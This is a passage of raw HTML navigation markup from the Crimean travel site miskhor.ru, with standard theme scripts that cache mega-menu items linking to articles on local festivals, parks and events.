                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_69715263765ad" data-td_block_id="td_uid_29_69715263765ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_29_69715263765ad" data-td_block_id="td_uid_29_69715263765ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_697152638b36d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_697152638b36d" ><script>var block_td_uid_51_697152638b36d = new tdBlock();
block_td_uid_51_697152638b36d.id = "td_uid_51_697152638b36d";
block_td_uid_51_697152638b36d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"39","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_51_697152638b36d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_51_697152638b36d_rand","tdc_css_class_style":"td_uid_51_697152638b36d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_51_697152638b36d.td_column_number = "3";
block_td_uid_51_697152638b36d.block_type = "td_block_mega_menu";
block_td_uid_51_697152638b36d.post_count = "4";
block_td_uid_51_697152638b36d.found_posts = "38";
block_td_uid_51_697152638b36d.header_color = "";
block_td_uid_51_697152638b36d.ajax_pagination_infinite_stop = "";
block_td_uid_51_697152638b36d.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_51_697152638b36d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697152638b36d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697152638b36d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697152638b36d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 